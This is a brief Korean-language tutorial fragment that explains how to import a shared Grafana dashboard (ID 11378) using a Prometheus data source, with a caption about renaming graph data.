
그래프의데이터 이름 변경방법 :

- 그라파나 -
공유 대시보드 활용
대시보드 불러오기- 그라파나에 접속하기
- 왼쪽 Dashboards 메뉴 선택
- New 버튼 선택 Import 선택
- 불러올 대시보드 숫자( 11378 )를 입력하고 Load 버튼 선택
- Prometheus 데이터소스를 선택하고 Import 버튼 선택